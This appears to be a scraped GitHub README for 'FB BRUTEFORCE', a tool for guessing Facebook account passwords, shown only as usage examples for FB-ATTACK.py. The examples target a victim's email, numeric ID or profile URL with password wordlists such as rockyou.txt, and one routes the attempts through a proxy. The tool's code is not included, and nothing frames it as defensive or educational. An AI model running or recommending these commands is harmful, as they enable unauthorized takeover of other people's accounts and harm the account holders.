 1 2 3 4
Trash
FB BRUTEFORCE
Developed by WHITEDH4CKER
https://github.com/WHITEDH4CKER/FB-BRUTEFORCE
Home
Usage: python FB-ATTACK.py [OPTIONS...]
https://github.com/WHITEDH4CKER/FB-BRUTEFORCE
Examples:
python FB-ATTACK.py -t Victim@gmail.com -w /usr/share/wordlists/rockyou.txt
python FB-ATTACK.py -t 100001013078780 -w C:\Users\Me\Desktop\wordlist.txt
python FB-ATTACK.py -t Victim@hotmail.com -w D:\wordlist.txt -p 144.217.101.245:3129
python FB-ATTACK.py -t Victim@gmail.com -s 1234567
python FB-ATTACK.py -g https://www.facebook.com/Victim_Profile
KA